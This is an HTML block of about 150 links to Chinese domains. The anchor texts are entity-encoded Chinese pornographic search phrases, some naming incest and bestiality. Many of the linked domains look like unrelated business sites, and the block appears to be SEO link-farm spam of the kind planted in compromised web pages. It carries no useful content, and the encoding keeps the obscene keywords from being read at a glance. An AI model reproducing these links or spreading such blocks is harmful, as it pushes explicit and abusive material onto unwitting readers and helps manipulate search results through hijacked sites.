<a href="http://jiuzunjianzhu.com" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zqanju.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tongchuang-jx.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://carlo520.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;heyzo&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://caijingpc.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyjcbj.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xyx366.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;av+</a>|
<a href="http://gxtdyi.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://axw594.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fubangwanglan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://wuhanqz.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huashenghao.com" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x5206;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hncxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zzshujie.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;</a>|
<a href="http://mbebtc.com" target="_blank">&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wwyygg.com" target="_blank">&#x514D;&#x8D39;&#x7535;&#x5F71;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yyydk.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://caiyechina.com" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://eweiban.com" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://her15.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;</a>|
<a href="http://btszyst.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://yyhy666.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://chinaxfyj.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E71;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://ynyhtl.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szshtzscl.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://swechat.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://bfltw.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxxzxx.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liversan.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://haofumujiaoyu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://stsbh.com" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rtqseo.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fuya888.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzanv.com" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://51thsl.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://228884.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huazhongw0.com" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://schong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://znpack.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xs-pump.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;v&#x65E0;&#x7801;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://mouzt.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjqpai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://meilongad.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://qichedianzigou.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://wsfrp.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://caibin123.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzbhzc.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://315470.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://qzsxbj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://51thsl.com" target="_blank">&#x65E5;&#x672C;japanese&#x4E30;&#x6EE1;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x89C6;</a>|
<a href="http://xixiazdh.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://199107.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://591xuexi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://yzsyjcy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tyzhuogao.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdguowang.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bfltw.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://haoyunyousheng.com" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://ldrrr.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://interplas.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://hzdali.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E45;&#x9738;tv&#x9AD8;&#x7AEF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52mifi.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://flwangdian.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ysylyg.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">777&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://her15.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://m-life.cn" target="_blank">av&#x6210;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://njzy88.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://500sh.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x9AD8;&#x8DDF;&#x978B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://jsxintaiyuan.com" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://99bms.com" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;&#x65B0;&#x7586;</a>|
<a href="http://tjppsb.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://ckr-elites.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://yztjdq.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://51med.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://park6666.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szcmytea.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://itianer.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://bschoolchina.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hsxjs.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lydbmm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://tpybxnj.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mine898.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://whwell.com" target="_blank">&#x8272;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5929;&#x5E72;&#x5929;&#x5E72;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5927;&#x5168;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://szxlys.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://riyuezhouncp.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pximage.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://judimai.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eweiban.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hfhtxd.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://szcnhj.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://zybjm.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x719F;&#x5987;&#x7FA4;&#x8001;&#x719F;&#x5987;456</a>|
<a href="http://cdwhg.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://firstredian.com" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x97F3;&#x9891;</a>|
<a href="http://czgree.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daningyoueryuan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://yxzzmm.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://chinalangu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x7B2C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x7CBE;&#x54C1;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://tgshanyao.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://wjsqfs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://nananfc.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhylqq.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fywjfc.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wip52.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;caoporen</a>|
